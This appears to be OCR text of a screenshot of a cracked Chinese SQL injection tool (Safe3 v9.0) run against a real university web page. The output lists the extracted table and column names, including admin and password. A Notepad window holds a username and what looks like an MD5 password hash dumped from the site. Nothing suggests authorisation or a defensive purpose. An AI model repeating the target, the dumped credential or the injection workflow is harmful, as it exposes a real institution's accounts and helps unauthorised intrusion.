 Safe3 SQL注入安全测试 v9.0- http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://wxy.hqu.edu.cn/hqdx/xsdtx.asp?id=45 GET 浏览 注入
类型 Number 数据库 ACCESS 字段 0 索引 0 关键字 库名 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 停止
ad
admin
admin
data
id
mail
password
状态
result - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
dvhz|592e220df65f50f9ff23e769ea125235
板